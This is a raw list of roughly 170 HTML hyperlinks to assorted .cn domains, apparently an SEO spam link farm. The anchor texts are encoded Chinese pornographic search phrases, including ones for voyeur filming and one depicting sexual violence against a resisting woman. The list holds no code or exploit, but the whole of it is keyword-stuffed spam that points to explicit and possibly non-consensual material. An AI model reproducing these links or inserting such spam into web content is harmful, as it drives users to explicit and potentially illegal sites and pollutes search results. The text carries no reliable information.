<a href="http://btc100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://krkted.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ktpg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lifengoq.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://gbmqwy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://yj3580.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://shop6x.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://ctght.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ofaelos.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://tyyanpanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://fraports.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x56FD;&#x4EA7;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://maideli.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scujccs.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vntcw10.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://yongrao.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://shunglee.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://lrfws.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://syjysh.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsfa.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://vividracing.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayiweitao.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://czhtzdh.cn" target="_blank">h&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://webgg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://finemax.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdzyl.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://shttx.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://homeslife.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://toptuu.com.cn" target="_blank">www&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://ferrado.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tnov.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://corusepark.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://koreanu.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hinihao1972.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://yanhan.net.cn" target="_blank">www.&#x719F;&#x5973;av</a>|
<a href="http://westfall.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://xiangfahuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hs0758.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://jcol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://qcok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://uu888.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://qtxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://66bot.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://rrz88.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://fyfj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://yunyingle.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yicha88.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxwlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://hxueche.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://artipo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://misao.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://opfym.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://skytalk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apguijiawang.cn" target="_blank">v888av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://tjsjsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://easyload.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://dechupx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://1980girl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://choufa.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://k185.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://loowoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zrm447.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://chefo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vogn.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hewith.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://hxueche.cn" target="_blank">99&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://momopp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://neing.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hdsjd.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://netwuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://rightly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sinun.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://wawaapp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://pblt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongley.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://bluedio.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://zgtjjlb.cn" target="_blank">2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://boliji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://haojingcai.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://longyida.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://edengpin.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://zg51.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://88472.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nl147.cn" target="_blank">&#x4E45;&#x4E45;av&#x5348;&#x591C;</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://singlem.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://snowchem.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://liduohui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://yht8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;18</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kite8.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinside.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://cichi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://0517it.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>|
<a href="http://seewest.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://luyuna.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://atengbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://nmggg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
